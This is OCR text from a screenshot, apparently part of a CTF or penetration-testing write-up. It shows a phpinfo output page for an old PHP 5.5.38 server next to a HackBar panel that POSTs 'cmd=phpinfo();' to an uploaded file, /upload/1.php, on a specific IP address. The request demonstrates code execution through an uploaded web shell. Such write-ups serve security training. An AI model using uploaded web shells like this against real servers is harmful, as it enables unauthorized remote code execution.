 PHP Version 5.5.38
php
System
Linux d2589c9e4eff 5.15.0-1023-azure #29~20.04.1-Ubuntu SMP Wed Oct 26
19:18:25 UTC 2022 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
/usr/local/etc/php/php.ini
元素 控制台 源代码 性能 网络 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING
URL
http://20.239.30.20/upload/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=phpinfo();
Name
Upgrade-Insecure-Requests
Name